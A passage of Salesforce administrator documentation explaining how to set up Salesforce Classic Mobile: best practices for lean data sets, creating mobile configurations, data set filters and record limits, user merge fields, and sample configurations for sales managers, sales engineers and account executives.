- **•** Assets aren't available as a tab in the Salesforce Classic Mobile app but display as a related list for accounts, cases, and contacts.

The default configuration automatically synchronizes records the user recently accessed in Salesforce on the Salesforce Classic Mobile app. Users can search for records that aren't automatically synchronized; once the user downloads a record, the record becomes a permanent part of the data set. In addition to recently accessed records, the default configuration synchronizes activities closed in the past five days and open activities due in the next 30 days.

# EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

# <span id="page-1103-0"></span>Salesforce Classic Mobile Implementation Tips and Best Practices

Set up the Salesforce Classic Mobile app using these tips and best practices.

# Building Lean Data Sets

**•** Keep the data sets in your mobile configurations as small as possible. Not only do lean data sets greatly improve the Salesforce Classic Mobile app's performance, but they also make the app easier to use. Pushing massive amounts of data to the device might seem like a good idea, but the important records tend to get lost among the ones that aren't relevant to users' day-to-day activities. Small data sets are powerful because the Salesforce Classic Mobile app synchronizes with Salesforce every 20 minutes, so the data is constantly refreshed with new and updated records. Even if your mobile configurations don't account for every possible record your users might need, they can search for records that aren't automatically synchronized to their devices.

To build small data sets:

- **–** Nest the objects in the data set tree. For example, add contacts as a child data set of the account object so that the data set includes contacts related to the mobilized accounts instead of all the user's contacts.
- **–** Avoid setting the record ownership filter to All Records unless your organization uses a private sharing model. It's unlikely that users need to see all of an object's records on their devices. Instead of mobilizing all opportunity records, for example, mobilize just the opportunities owned by the user or the user's opportunity team.
- **–** Use filters that synchronize the most relevant records. For example, even if you limit the opportunities on the device to records owned by the user, you could further prune the data set by mobilizing only opportunities closing this month.
- **–** Set a record limit to prevent the data set from getting too large. Generally, a single data set should generate no more than 2,500 records.
- **•** Another way to build lean data sets is to [mobilize the Salesforce recent items list](#page-1108-0), add the data sets, and set the record ownership filters in your data sets to None (Search Only). The user's data set is populated with records recently accessed in Salesforce, and those records in turn synchronize additional data based on the data set hierarchy. For example, let's say you create a data set with the account object at the root level and add the contact, task, and event objects as child data sets. When the Salesforce Classic Mobile app synchronizes an account from the Salesforce recent items list, it also synchronizes the contacts, tasks, and events related to that account.
- **•** If you're not sure which fields to use as filters for your data sets or mobile views, consider using the Last Activity Date field. For example, set up a filter that synchronizes contacts with an activity logged this week or this month. The Last Activity Date field is a better indicator of a record's relevance than the Last Modified Date field—often the main detail of a record remains unchanged even though users frequently log related tasks and events.

# Mobilizing Records Users Need

- **•** Before mobilizing a custom object, make sure the object's functionality is compatible with the Salesforce Classic Mobile app. Salesforce Classic Mobile doesn't support S-controls, mashups, merge fields, image fields, or custom links.
- **•** To obtain a relevant set of activities, mobilize the task and event objects at the root level of the data set hierarchy and nest them under parent objects, like contacts, accounts, and opportunities. Adding tasks and events at multiple levels ensures that users will see their personal activities and activities related to the records on their devices. Avoid mobilizing too much activity history or too

# EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

# USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

**•** "Manage Mobile Configurations"

many tasks and events not owned by the user. Generally, there are more task and event records in an organization than any other type of record, so it's easy to bloat data sets with too many activities.

- **•** If your sales representatives frequently take orders in the field and need a comprehensive inventory list, add the product object at the root level of the data set hierarchy. Nesting the opportunity product object below the opportunity object won't mobilize all products.
- **•** If your users need to assign tasks to other users or change the record owner, mobilize the user object so that the names of other users will be available on the device. Avoid mobilizing all user records—instead, set up filters based on the role or profile.
- **•** Be sure that users assigned to a mobile configuration have field-level access to all the fields used in the configuration's filter criteria. If a user doesn't have access to a field in a data set's filter criteria, the Salesforce Classic Mobile app won't synchronize the records for that data set or its child data sets.
- **•** You can sometimes use cross-object formula fields to work around limitations of the Salesforce Classic Mobile app. For example, Salesforce Classic Mobile doesn't support campaigns, so you can't add the campaign object as a data set and add the opportunity object as its child data set to get the related records. However, you can create a text formula field on the opportunity object equal to the name of the parent campaign. The field needs to be visible, but it doesn't need to be included on your page layouts. Then add the opportunity object to the data set and use the new formula field to filter opportunities related to a specific campaign.
- **•** Although a mobile configuration might include an object at multiple levels in the data set hierarchy, users won't see duplicate tabs in the Salesforce Classic Mobile app. Only one Task tab appears on the device even if you mobilize the task object at the root level and as a child data set of three objects.

# Customizing Mobile Configurations

- **•** Clean up your mobile page layouts by excluding fields from the objects in the mobile configuration. Less data is sent to the device, and mobile users don't have to scroll through unnecessary fields.
- **•** If you mobilize the Dashboards tab, be sure to select any other tabs that should appear in the Salesforce Classic Mobile app. Customizing the tabs for a mobile configuration overrides the default tab set—if you only mobilize the Dashboard tab, it will be the only tab sent to the device.
- **•** Due to the small size of mobile device screens, you can only select two display columns for mobile views. If you need three columns of data, create a text formula field on the object that concatenates the three fields, then use the formula field in the mobile view criteria.
- **•** When creating mobile views, you can filter based on the current user with the \$User.ID global variable, but you can't enter a user's name as a value in the filter criteria. To build a view based on users, create a text formula field on the appropriate object, then use the formula field in the mobile view criteria. For example, to create a view that displays opportunities owned by an opportunity team, create a text formula field on the opportunity object that contains the opportunity owner's user ID or role, then create a view that filters on values in that field.

# Testing and Deploying the Mobile Product

- **•** It's important to test mobile configurations to make sure they're synchronizing an acceptable amount of data. Test configurations against active users who own a very large number of records. Typically, most data sets generate between 500 KB and 4 MB of data. If the data sets are over 4 MB, refine the filter criteria to limit the amount of data sent to the device.
- **•** You can use the Salesforce Classic Mobile app in the sandbox before deploying to your organization.
- **•** Use of the Salesforce Classic Mobile app requires a data plan. The wireless data volume for the Salesforce Classic Mobile app varies greatly between customers and even users in the same organization. It's impossible to predict your organization's data usage, but we can offer some guidelines:
	- **–** The initial data download consists of records that match the criteria specified in the user's mobile configuration and the metadata needed to support these records when disconnected. On average, the data sizes range from 500 KB–4 MB.
- **–** After the initial download of data, incremental update requests are initiated by the client app every 20 minutes. Each of these requests and the corresponding server response are approximately 200 bytes.
- **–** If any new data is downloaded to the client app as a result of the update request, only the new or changed values are sent. For example, the Salesforce Classic Mobile app only downloads the new phone number in a contact record, not the entire contact record. The amount of data transmitted differs for every organization and every user.

Generally, the volume of data transmitted by the Salesforce Classic Mobile app is low compared to moderate email usage.

# Best Practices

- **•** Use the zero-administration deployment option to experiment with the Salesforce Classic Mobile app before you set up mobile configurations. You'll create better blueprints for your mobile configurations if you've tried using the Salesforce Classic Mobile app.
- **•** Talk to users about their favorite reports, views, and dashboards to get ideas for what filter criteria to use in mobile configurations.
- **•** After setting up mobile configurations, deploy the Salesforce Classic Mobile app on a limited basis with a select group of users. Adjust the mobile setup based on their feedback, then deploy to all of your users.

# <span id="page-1106-0"></span>Setting Up Salesforce Classic Mobile

To deploy the Salesforce Classic Mobile app to your organization:

- **1.** [Review the mobile implementation tips and best practices](#page-1133-0)
- **2.** [Enable mobile users](#page-1107-0)
- **3.** [Create one or more mobile configurations](#page-1108-1)
- **4.** [Define the data sets for your mobile configurations](#page-1110-0)
- **5.** [Test the mobile configurations](#page-1117-0)
- **6.** [Customize mobile page layouts and adjust mobile user permissions](#page-1119-0) (optional)
- **7.** [Customize mobile tabs](#page-1135-0) (optional)
- **8.** [Create custom mobile views](#page-1136-0) (optional)
- **9.** [Set up dashboards](#page-1124-0) (optional)
- **10.** [Set up mobile reports](#page-1126-0) (optional)
- **11.** [Set up Salesforce CRM Content](#page-1127-0) (optional)
- **12.** [Configure access for partner users](#page-1129-0) (optional)
- **13.** [Create links to Web and Visualforce Mobile pages](#page-1130-0) (optional)
- **14.** [Notify users that Salesforce Classic Mobile is available for download](#page-1131-0)

When users download the Salesforce Classic Mobile app and activate their accounts, you can [manage](#page-1138-0) [their devices](#page-1138-0) in the Salesforce Classic Mobile Administration Console.

SEE ALSO:

[Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Manage Salesforce Classic Mobile Devices](#page-1138-0)

# EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

# USER PERMISSIONS

To view Salesforce Classic Mobile settings:

**•** "View Setup and Configuration"

To change Salesforce Classic Mobile settings:

**•** "Manage Mobile Configurations"

# <span id="page-1107-0"></span>Enabling Salesforce Classic Mobile Users

To enable users to access Salesforce Classic Mobile:

- **1.** Allocate mobile licenses to users by selecting the Salesforce Classic Mobile User checkbox on the user record.
- **2.** Edit each custom profile to which Salesforce Classic Mobile users are assigned to include the "API Enabled" permission. Salesforce Classic Mobile users need access to the API so their mobile devices can communicate with Salesforce. The "API Enabled" permission is enabled by default on standard profiles.

Note: The Android and iPhone apps are available in English, Japanese, French, German, and Spanish. Contact Salesforce to turn on Salesforce Classic Mobile for your organization.

To prevent users from activating Salesforce Classic Mobile on their mobile devices before you're ready to deploy the app, disable the Salesforce Classic Mobile User checkbox for all your users.

Note: If you deselect this checkbox for a user who is already assigned to a mobile configuration, Salesforce removes that user from the mobile configuration and assigns the user to the default mobile configuration.

The free version of Salesforce Classic Mobile is available only for orgs that enabled this option before Summer '16. With Summer '16, all other orgs (new and existing) don't see this option.

SEE ALSO:

[Salesforce Classic Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf) [Salesforce Classic User Guide for iPhone](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_mobile_user_guide_for_iphone.pdf) [Setting Up Salesforce Classic Mobile](#page-1106-0)

# EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

# USER PERMISSIONS

To view Salesforce Classic Mobile settings:

**•** "View Setup and Configuration"

To change Salesforce Classic Mobile settings:

**•** "Manage Mobile Configurations"

# <span id="page-1108-1"></span>Create Salesforce Classic Mobile Configurations

Mobile configurations are sets of parameters that determine the data Salesforce transmits to users' mobile devices, and which users receive that data on their mobile devices. Organizations can create multiple mobile configurations to simultaneously suit the needs of different types of mobile users. For example, one mobile configuration might send leads and opportunities to the sales division, while another mobile configuration sends cases to customer support representatives.

Before creating your mobile configurations, plan which profiles and users you want to assign to each configuration. Each mobile configuration only affects the mobile devices of users assigned to the configuration.

To create a mobile configuration:

- **1.** [Enter Basic Information](#page-1108-2)
- **2.** [Assign Users and Profiles](#page-1109-0)
- **3.** [Set Total Data Size Limit](#page-1109-1)
- <span id="page-1108-0"></span>**4.** [Complete Your Mobile Configuration](#page-1109-2)
	- Note: A [default mobile configuration](#page-1102-0) is provided for Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations. You can't view or edit the default configuration.

#### <span id="page-1108-2"></span>Enter Basic Information

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations** to access the mobile configurations list page.
- **2.** Click **New Mobile Configuration**.
- **3.** Enter a name for the mobile configuration.
- **4.** Select the Active checkbox if you want to activate the mobile configuration immediately after creating it. The mobile configuration does not work until you select this checkbox.

If you deactivate an active mobile configuration, Salesforce saves all requests from devices of the users assigned to the mobile configuration for up to one week. If you reactivate the mobile configuration, Salesforce executes those requests in the order received.

**5.** Optionally, enter a description for the mobile configuration.

# EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

## USER PERMISSIONS

To view Salesforce Classic Mobile configurations:

**•** "View Setup and Configuration"

To create, change, or delete Salesforce Classic Mobile configurations:

**•** "Manage Mobile Configurations"

**6.** Optionally, select the Mobilize Recent Items checkbox to mark recently used records in Salesforce for device synchronization.

Selecting this option ensures that mobile users assigned to the configuration will not have to search for and download items they recently accessed on Salesforce, even if those records do not meet the configuration's filter criteria. Only records belonging to mobilized objects can be marked for device synchronization; for example, if you do not mobilize the account object in a configuration, users assigned to that configuration cannot automatically receive recent accounts on their devices.

- **7.** If you select the Mobilize Recent Items checkbox, select a value from the Maximum Number of Recent Items drop-down list. Set a low number if your users have minimal free space on their mobile devices.
- 8. Optionally, select the Mobilize Followed Records checkbox to automatically synchronize records users are following in Chatter to their mobile device. The device only synchronizes followed records for objects included in the mobile configuration's data set.

The Mobilize Followed Records checkbox is only available if Chatter is enabled for your organization.

## <span id="page-1109-0"></span>Assign Users and Profiles

You can assign individual users and profiles to each mobile configuration. If you assign a profile to a mobile configuration, the mobile configuration applies to all Salesforce Classic Mobile users with that profile unless a specific user is assigned to another mobile configuration.



Tip: For ease of administration, we recommend that you assign mobile configurations to profiles; however, you may have situations in which you need to assign a configuration directly to individual users.

To assign users and profiles to a mobile configuration:

- **1.** In the Search drop-down list, select the type of member to add: users or profiles. This drop-down list is not available if you have not enabled the Mobile User checkbox on any user records, or if all users are already assigned to a mobile configuration; in that case, you can only assign profiles to this mobile configuration.
- **2.** If you do not immediately see the member you want to add, enter keywords in the search box and click **Find**.
- **3.** Select users and profiles from the Available Members box, and click the **Add** arrow to add them to the mobile configuration. You can assign each user and profile to only one mobile configuration.

The Available Members box only displays users who have the Mobile User checkbox enabled.

**4.** If there are users or profiles in the Assigned Members box you do not want to assign to this mobile configuration, select those users and click the **Remove** arrow.

<span id="page-1109-3"></span><span id="page-1109-1"></span>

## Set Total Data Size Limit

Different types of mobile devices offer different memory capacities, and some devices experience serious problems if all of the flash memory is used. To avoid overloading mobile devices, optionally specify a total data size limit for each mobile configuration. The total data size limit prevents Salesforce from sending too much data to the mobile devices of users assigned to the mobile configuration.

To set the total data size limit, use the Don't sync if data size exceeds drop-down list to specify the amount of memory that is consistently available on the mobile devices of users who are assigned to this mobile configuration. If the combined size of all the data sets exceeds this limit, users assigned to this profile receive an error message on their mobile devices, and Salesforce will not synchronize any data sets in this mobile configuration. [Test your mobile configuration](#page-1117-0) to make sure the data sets do not exceed the total data size limit.

Tip: To reduce the size of your data, do one or more of the following:

- <span id="page-1109-2"></span>**•** Delete a data set.
- **•** Reduce the scope of your data sets.
- **•** Refine the filter criteria of your data sets.

## Complete Your Mobile Configuration

Click **Save**. Note that your mobile configuration is not active until you select the Active checkbox.

SEE ALSO: [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Define Data Sets](#page-1110-0) [Setting Up Salesforce Classic Mobile](#page-1106-0)

# <span id="page-1110-0"></span>Define Data Sets

Accessing Salesforce from a mobile device is very different than accessing it from your computer. This is because mobile devices generally have less memory and screen size than computers, and they do not maintain a constant network connection. To work with these limitations, each mobile configuration only transfers data sets, which are subsets of the records users access in the Salesforce online user interface. Mobile devices store data sets in on-board databases, allowing users to access their most important records and work offline when no network connection is available. Salesforce automatically synchronizes the on-board databases when the mobile device reestablishes a network connection.

Each data set can contain records related to a single object and is classified by the name of that object. For example, the Accounts data set only includes account records.

Data sets can have child data sets, which are data sets that contain records associated with a top-level (parent) data set. For example, if the first level of your hierarchy has an Accounts data set, you can add a Contacts child data set that includes all contact records related to the account records. Child data sets appear as related lists on mobile devices.

A single mobile configuration can have multiple data sets for the same object and at different levels. For example, you can have an Events parent data set and an Events child data set under Leads.

Tip: Review the [sample data sets](#page-1114-0) to see how you might define data sets for common groups of Salesforce users.

After [creating a mobile configuration](#page-1108-1), you must define its data sets. To access the data sets for a mobile configuration:

- **1.** From Setup, enter *Salesforce Classic Configurations* in the Quick Find box, then select **Salesforce Classic Configurations**. Then click the name of the mobile configuration that you want to modify.
- **2.** In the Data Sets related list, click **Edit**.
- **3.** From the Data Sets page, you can:
	- **•** [Add a data set.](#page-1110-1)
	- **•** Remove a data set by selecting the data set you want to remove and clicking **Remove**.
	- **•** Edit a data set by selecting the data set you want to edit in the hierarchy. The right pane displays the filters for that data set.
	- **•** [Test your mobile configuration.](#page-1117-0)

<span id="page-1110-1"></span>As you define and modify the data sets, Salesforce automatically saves your changes.

**4.** Click **Done** when you are finished.

# Adding Data Sets

To add a data set:

- **1.** In the hierarchy, select **Data Sets** to create a parent data set, or select an existing data set to create a child data set.
- **2.** Click **Add...**.
- **3.** In the popup window, select the object for the records you want the data set to include. Salesforce lets you create parent data sets for all custom objects and the following standard objects:
	- **•** Accounts

# EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later

# USER PERMISSIONS

To view mobile data sets:

**•** "View Setup and Configuration"

To create, change, or delete mobile data sets:

**•** "Manage Mobile Configurations"

- **•** Assets
- **•** Attachments
- **•** Cases
- **•** Contacts
- **•** Content
- **•** Events
- **•** Leads
- **•** Notes
- **•** Opportunities
- **•** Price Books
- **•** Products
- **•** Solutions
- **•** Tasks
- **•** Users

Note:

- **•** Although attachments are available as a data set, they're only supported in Salesforce Classic Mobile for Android.
- **•** Salesforce Classic Mobile supports default field values only for picklists and multiselect picklists. Default field values for other types of fields, such as checkboxes and numeric fields, do not appear in Salesforce Classic Mobile.

When adding to an existing data set, the popup window displays any object with a relationship to the selected object. This includes child objects, and also parent objects with a master-detail or lookup relationship to the selected object.

For example, assume you created an account field called Primary Contact with a lookup relationship to the contact object. If you add Account as a top-level data set in a mobile configuration, you see two sets of contacts when you add Contact below Account:

- **• Contact:** Represents the standard relationship between the account and contact objects.
- **• Contact (Referenced by Account):** Represents any object that is the parent in a lookup or master-detail relationship for the selected object. In this case, the contact object is referenced by the Primary Contact field on the account object.

Because Salesforce distinguishes between these two types of relationships, you could, for example, mobilize just the contacts referenced by a custom account field without sending any child contact records to the device.

- **4.** Click **OK**. The data set you created appears in the hierarchy.
- **5.** Optionally, use filters to restrict the records that a parent or child data set includes:
	- **a.** Use the Filter by Record Ownership options to configure Salesforce to automatically synchronize records based on the owner of the record. The possible options are:
		- **•** All Records: Salesforce automatically synchronizes all records the user can access. The All Records option is not available for tasks and events when they are parent data sets in a mobile configuration. This helps prevent failed data synchronization due to activity filter queries that take too long to run.
		- **•** User's Records: Salesforce automatically synchronizes all records the user owns.
		- **•** User's Team's Records: Salesforce automatically synchronizes all records owned by the user and the user's subordinates in the role hierarchy.
		- **•** User's Account Team's Records: Salesforce automatically synchronizes accounts for which the user is an account team member, but does not include accounts owned by the user.
- **•** User's Opportunity Team's Records: Salesforce automatically synchronizes opportunities for which the user is an opportunity team member, but does not include opportunities owned by the user.
- None (Search Only): Salesforce does not automatically synchronize any records for this data set; however, users can use their mobile devices to search all of the records they can access.

Salesforce only displays options that relate to the selected data set. For example, selecting an account data set displays the User's Account Team's Records option, while selecting an opportunity data set displays the User's Opportunity Team's Records option.

If your mobile needs for an object require a combination of the available record ownership filters, you can add the same object data set up to four times on the same hierarchy level. For example, a sales manager might want to synchronize his opportunities, opportunities owned by his subordinates, and opportunities for which he is an opportunity team member. In this case, you would add an opportunity data set and select User's Team's Records, then add a second opportunity data set at the same level in the hierarchy and select User's Opportunity Team's Records. Note that objects with only one ownership filter option, such as Case Comment, cannot be added multiple times at the same level of the hierarchy.

- **b.** Set the filter criteria to automatically synchronize only records that meet specific criteria in addition to the Filter by Record Ownership option you selected. For example, you can set the filter to only include opportunity records with amounts greater than \$50,000, or contact records with the title "Buyer."
- **c.** To prevent a single data set from consuming all the memory on a mobile device, select the second radio button under Set Max Record Limit and enter the maximum number of records this data set can transfer to mobile devices. Use the Order By and Sort drop-down lists to specify which records are synchronized if the [data size limit](#page-1109-3) is exceeded.

If the limit is reached, Salesforce updates the records currently on the mobile device approximately every 20 minutes, and replaces the records approximately every 24 hours in accordance with the Order By and Sort settings. For example, if the settings are Last Modified Date and Descending, Salesforce transfers the most recently modified records to mobile devices and removes the same number of records that were least recently modified.

If you selected the None (Search Only) Filter by Record Ownership option, the limit you set does not apply because no records are automatically synchronized.

Tip: Do not use Set Max Record Limit in place of filters. Only use Set Max Record Limit as a safety mechanism, and use filters as the primary means of limiting the number of records on a mobile device. This ensures that your mobile users receive the correct records on their devices.

Because of the memory restrictions of mobile devices, Salesforce prevents a single query from returning more than 2,500 records.

- **6.** Be sure to [test your mobile configuration](#page-1117-0) to make sure the data does not exceed the total data size limit.
- **7.** Click **Done**.

#### SEE ALSO:

[Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Setting Up Salesforce Classic Mobile](#page-1106-0)

# Merge Fields for Mobile Filter Criteria

Some of the \$User merge fields are available when defining filters for mobile configurations and mobile custom views. In mobile configurations, you can use these merge fields to synchronize records where the user is linked to a record but is not the record owner. For example, you can send cases created by the current user to the mobile device, or you can send records to the device where the current user is referenced in a custom field. In mobile views, you can use the merge fields to define view based on the record owner; for example, you might create a view that displays the current user's accounts with a rating of "Hot".

The following table describes the available user merge fields:



# EDITIONS

Salesforce Classic Mobile setup available in: both Salesforce Classic and Lightning Experience

Mobile app available in: **Performance**, **Unlimited**, and **Developer** Editions for orgs created prior to Winter '17

Mobile app available for an extra cost in: **Professional** and **Enterprise** Editions for orgs created prior to May 1, 2016

Mobile app not available for orgs created in Winter '17 or later



Equal, Contains, Does Not Contain, and Starts With.

SEE ALSO:

[Manage Salesforce Classic Mobile Configurations](#page-1133-0) [Support On-the-Go Productivity with Salesforce Classic Mobile](#page-1101-0) [Define Data Sets](#page-1110-0)

## <span id="page-1114-0"></span>Sample Data Sets

Many administrators create mobile configurations based on the functional groups in their organization because users in the same group usually have similar mobile requirements for data. Below are sample data sets for common Salesforce groups. Your mobile users have unique needs, but you can use the examples as a reference to help you get started with mobile configurations.

#### Sales Manager

Sales managers usually need to see records they own and also the records of their subordinates. They also tend to closely monitor large deals in the pipeline.

This mobile configuration allows sales managers to see:

- **•** The opportunities they own.
- **•** The opportunities owned by users who report to them in the role hierarchy.
- **•** All opportunities scheduled to close in the current quarter with an amount greater than \$100,000.
- **•** All accounts related to the opportunities.
- **•** A subset of their contact and activity records.

#### **Sample Mobile Configuration for Sales Managers**



#### Sales Engineer

The sales engineer mobile configuration retrieves opportunities owned by the other members of the user's opportunity team, but does not include the user's records. The configuration is opportunity-based because all accounts and contacts sent to the device are related to the opportunities. The sales engineers would see activity history related to the opportunities on the device and also their own activities.



#### **Sample Mobile Configuration for Sales Engineers**

#### Account Executive

This account executive mobile configuration is account-based, which means the device pulls down the user's accounts and opportunities related to those accounts. The opportunities are filtered so that only open opportunities scheduled to close in the current quarter appear on the device. The Task and Event child data sets retrieve all activities related to those opportunities, not just the user's activities. Only open tasks and events from a two-month window are sent to the device. The Task and Event parent data sets pull down just the user's activities and restrict the activities to open tasks and events scheduled for the next 30 days. The Contact data set delivers the user's contact records, but limits the record count to the 500 most recently active contacts.

#### **Sample Mobile Configuration for Account Executives**

